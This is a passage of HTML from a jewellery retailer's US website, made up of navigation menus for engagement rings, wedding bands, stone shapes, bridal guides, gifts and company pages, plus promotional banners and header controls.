                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
